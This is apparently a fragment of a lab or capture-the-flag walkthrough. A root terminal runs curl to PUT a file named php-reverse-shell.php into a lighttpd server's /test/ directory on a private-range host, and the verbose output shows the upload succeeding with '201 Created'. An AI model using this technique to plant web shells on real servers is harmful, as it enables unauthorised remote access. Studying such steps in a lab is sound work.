 root@laobai:/home/laobai/桌面# curl --upload-file php-reverse-shell.php -v "http://192.168.223.128/test/php-reverse-shell.php" -0
*   Trying 192.168.223.128:80...
* Connected to 192.168.223.128 (192.168.223.128) port 80 (#0)
> PUT /test/php-reverse-shell.php HTTP/1.0
> Host: 192.168.223.128
> User-Agent: curl/7.72.0
> Accept: */*
> Content-Length: 5497
>
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
* HTTP 1.0, assume close after body
< HTTP/1.0 201 Created
< Content-Length: 0
< Connection: close
< Date: Tue, 22 Feb 2022 06:45:33 GMT
< Server: lighttpd/1.4.28
<
* Closing connection 0